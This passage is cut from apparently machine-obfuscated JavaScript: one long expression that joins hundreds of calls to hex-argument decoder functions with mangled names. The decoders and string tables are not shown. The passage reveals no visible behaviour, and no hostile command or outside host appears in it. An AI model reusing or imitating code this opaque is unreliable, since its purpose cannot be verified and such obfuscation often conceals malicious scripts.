1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1